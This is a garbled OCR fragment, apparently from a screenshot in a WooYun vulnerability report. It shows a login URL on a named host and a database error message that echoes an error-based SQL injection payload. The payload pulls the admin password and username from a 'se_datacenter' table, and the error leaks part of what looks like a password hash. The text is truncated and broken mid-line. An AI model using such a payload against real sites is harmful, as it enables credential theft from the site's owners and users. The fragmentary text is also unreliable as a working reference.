 搜索 收藏夹
http://ce1.ssszm.com/ce/index.php?c=login&a=login
. Error Message: "Duplicate entry '1~b69bbd96ba9 bdbb8c3e0 岩54
. : "SELECT `se_datacenter`.* FROM `se_datacenter` WHERE username='admin' uni
nt(*),concat(floor(rand(0)*2),(select concat(0x7e,password,0x7e,username,count(*),
datacenter limit 0,1))a from information_schema.tables group by a)b#' LIMIT 1" SQL
www.wooyun.org